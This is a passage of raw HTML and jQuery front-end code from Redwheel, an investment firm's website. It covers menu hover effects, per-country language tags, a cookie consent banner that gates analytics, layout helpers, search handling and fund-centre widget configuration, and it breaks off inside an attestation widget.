  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Italy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
